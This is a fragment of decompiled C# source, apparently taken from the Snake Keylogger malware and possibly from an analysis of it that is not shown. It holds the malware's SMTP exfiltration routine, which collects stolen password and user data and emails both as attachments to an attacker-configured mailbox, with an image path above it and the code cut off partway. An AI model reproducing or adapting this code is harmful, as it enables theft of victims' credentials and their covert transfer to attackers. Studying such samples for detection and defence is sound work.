 if (Operators.CompareString(Class6.C2type, "$%SMTPDV$", false) == 0)
{
try
{
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress(Class6.SMTPEmail);
mailMessage.To.Add(Class6.SMTP_Reciver);
mailMessage.Subject = " Pc Name: " + Environment.UserName + " | Snake Keylogger";
mailMessage.Body = "PW | " + Environment.UserName + " | Snake\r\n\r\n\r\n";
byte[] password_Data = Class6.Get_Password_Data();
byte[] user_Data = Class6.Get_User_Data();
MemoryStream contentStream = new MemoryStream(password_Data);
MemoryStream contentStream2 = new MemoryStream(user_Data);
mailMessage.Attachments.Add(new Attachment(contentStream, "Passwords" + Class6.FileExtension, "text/plain"));
mailMessage.Attachments.Add(new Attachment(contentStream2, "User" + Class6.FileExtension, "text/plain"));
SmtpClient smtpClient = new SmtpClient(Class6.SMTP_Server);
if (Operators.CompareString(Class6.SSL_State, "True", false) == 0)
{
smtpClient.EnableSsl = true;
}
else
{
smtpClient.EnableSsl = false;
}
smtpClient.Port = Conversions.ToInteger(Class6.SMTP_Port);
smtpClient.Credentials = new NetworkCredential(Class6.SMTPEmail, Class6.SMTP_Pass);
smtpClient.Send(mailMessage);
mailMessage.Dispose();